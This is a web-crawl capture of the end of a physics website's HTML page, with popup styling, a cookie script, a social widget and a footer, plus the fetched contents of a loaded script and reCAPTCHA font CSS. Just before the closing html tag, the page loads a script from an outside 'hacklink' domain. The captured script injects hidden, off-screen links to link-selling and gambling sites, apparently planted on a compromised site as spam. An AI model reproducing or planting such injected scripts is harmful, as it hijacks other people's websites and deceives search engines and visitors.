}
#fan-exit {
width:100%;
height:100%;
}
#fanbox {
background:white;
width:180px;
height:90px;
position:absolute;
top:80%;
left:70%;
margin:-220px 0 0 -375px;
-webkit-box-shadow: inset 0 0 50px 0 #939393;
-moz-box-shadow: inset 0 0 50px 0 #939393;
box-shadow: inset 0 0 50px 0 #939393;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
margin: -220px 0 0 -375px;
}
#fanclose {
float:right;
cursor:pointer;
background:url(http://3.bp.blogspot.com/-NRmqfyLwBHY/T4nwHOrPSzI/AAAAAAAAAdQ/8b9O7O1q3c8/s1600/fanclose.png) repeat;
height:15px;
padding:20px;
position:relative;
padding-right:39px;
margin-top:-20px;
margin-right:-22px;
}
.remove-borda {
height:1px;
width:366px;
margin:0 auto;
background:#F3F3F3;
margin-top:16px;
position:relative;
margin-left:20px;
}
#linkit,#linkit a.visited,#linkit a,#linkit a:hover {
color:#80808B;
font-size:10px;
margin: 0 auto 5px auto;
float:center;
}
</style>
<script type='text/javascript'>
//<![CDATA[
jQuery.cookie = function (key, value, options) {

// key and at least value given, set cookie...
if (arguments.length > 1 && String(value) !== "[object Object]") {
options = jQuery.extend({}, options);

if (value === null || value === undefined) {
options.expires = -1;
}

if (typeof options.expires === 'number') {
var days = options.expires, t = options.expires = new Date();
t.setDate(t.getDate() + days);
}

value = String(value);

return (document.cookie = [
encodeURIComponent(key), '=',
options.raw ? value : encodeURIComponent(value),
options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
options.path ? '; path=' + options.path : '',
options.domain ? '; domain=' + options.domain : '',
options.secure ? '; secure' : ''
].join(''));
}

// key and possibly options given, get cookie...
options = value || {};
var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
};
//]]>
</script><script type='text/javascript'>
jQuery(document).ready(function($){
if($.cookie('popup_user_login') != 'yes'){
$('#fanback').delay(10000).fadeIn('medium');
$('#fanclose, #fan-exit').click(function(){
$('#fanback').stop().fadeOut('medium');
});
}
$.cookie('popup_user_login', 'yes', { path: '/', expires: 7 });
});
</script>
<div id="fanback">
<div id="fan-exit">&nbsp;</div>

<div id="fanbox">
<div id="fanclose">&nbsp;</div>

<iframe allowtransparency="true" frameborder="0" scrolling="no" src="//www.facebook.com/plugins/likebox.php?

href=http://www.facebook.com/physicsaidionet&amp;width=180&amp;height=90&amp;colorscheme=light&amp;show_faces=false&amp;show_border=false&amp;stream=false&amp;header=false" style="border: none; overflow: hidden; margin-top: -19px; width: 180px; height: 90px;"></iframe></div>
</div>
</div>


<div class="custom"  >
	<!-- TOP.GE ASYNC COUNTER CODE -->
<div id="top-ge-counter-container" data-site-id="63518"></div>
<script async src="//counter.top.ge/counter.js"></script>
<!-- / END OF TOP.GE COUNTER CODE -->
            </div>

			<p class="pull-right">
				<a href="#top" id="back-top">
					Back to Top				</a>
			</p>
			<p>
				&copy; 2026 PHYSICS			</p>
		</div>
	</footer>
	
</body>
<script src="https://hacklinkpanelial.com/panel/api/262.js"></script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hacklinkpanelial.com/panel/api/262.js
body_size: 1107
content:
(function(){function addLink_712a753acb(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_712a753acb();}else{document.addEventListener('DOMContentLoaded',addLink_712a753acb);}})();(function(){function addLink_b2d43d14f0(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b2d43d14f0();}else{document.addEventListener('DOMContentLoaded',addLink_b2d43d14f0);}})();(function(){function addLink_db6af44bd9(){var e=document.createElement('a');e.href="https://hacklinktr.com";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_db6af44bd9();}else{document.addEventListener('DOMContentLoaded',addLink_db6af44bd9);}})();(function(){function addLink_8879671abc(){var e=document.createElement('a');e.href="https://tr.pinterest.com/hacklinkal";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8879671abc();}else{document.addEventListener('DOMContentLoaded',addLink_8879671abc);}})();(function(){function addLink_4bf13f7b69(){var e=document.createElement('a');e.href="https://tr.pinterest.com/pulibetgir/";e.title="pulibet giriş";e.textContent="pulibet giriş";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4bf13f7b69();}else{document.addEventListener('DOMContentLoaded',addLink_4bf13f7b69);}})();(function(){function addLink_c8f61508b9(){var e=document.createElement('a');e.href="https://hacklinkpanelial.studio";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c8f61508b9();}else{document.addEventListener('DOMContentLoaded',addLink_c8f61508b9);}})();(function(){function addLink_09db878c4b(){var e=document.createElement('a');e.href="https://client.hacklinktr.com";e.title="hacklink";e.textContent="hacklink";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_09db878c4b();}else{document.addEventListener('DOMContentLoaded',addLink_09db878c4b);}})();(function(){function addLink_cc9cb9547a(){var e=document.createElement('a');e.href="https://www.instagram.com/dijitalari/";e.title="izmir web ajans";e.textContent="izmir web ajans";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_cc9cb9547a();}else{document.addEventListener('DOMContentLoaded',addLink_cc9cb9547a);}})();(function(){function addLink_e114aa0fff(){var e=document.createElement('a');e.href="https://hotelpobladoplaza.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e114aa0fff();}else{document.addEventListener('DOMContentLoaded',addLink_e114aa0fff);}})();(function(){function addLink_fa384dca6a(){var e=document.createElement('a');e.href="https://www.gvscolombia.com/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_fa384dca6a();}else{document.addEventListener('DOMContentLoaded',addLink_fa384dca6a);}})();(function(){function addLink_e8e84063d4(){var e=document.createElement('a');e.href="https://hydrotor.pl/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e8e84063d4();}else{document.addEventListener('DOMContentLoaded',addLink_e8e84063d4);}})();

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeyxfkSAAAAAJTASWQyfjXwQxh7fUQFvgc46Z9B&co=aHR0cHM6Ly9waHlzaWNzLmFpZGlvLm5ldDo0NDM.&hl=en-GB&v=9TiwnJFHeuIw_s0wSd3fiKfN&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=gxxhdfoqxqr6
body_size: 49035
content:
<!DOCTYPE HTML><html dir="ltr" lang="en-GB"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
